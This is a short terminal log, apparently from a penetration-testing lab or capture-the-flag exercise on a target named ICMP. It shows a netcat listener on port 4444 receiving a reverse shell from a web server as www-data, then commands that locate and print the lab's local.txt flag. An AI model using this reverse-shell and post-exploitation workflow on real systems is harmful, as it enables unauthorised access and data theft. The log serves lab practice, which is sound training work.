 ┌──(kali㉿kali)-[~/capstone-labs/ICMP]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.218] from (UNKNOWN) [192.168.187.218] 42984
bash: cannot set terminal process group (546): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ whoami
whoami
www-data
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ pwd
pwd
/var/www/html/mon/assets/data/usrimg
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ find / -name local.txt 2>/dev/null
<ets/data/usrimg$ find / -name local.txt 2>/dev/null
/home/fox/local.txt
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ cat /home/fox/local.txt
cat /home/fox/local.txt
7b06d3b31ecf9c5e725746e2b7721b3b
www-data@icmp:/var/www/html/mon/assets/data/usrimg$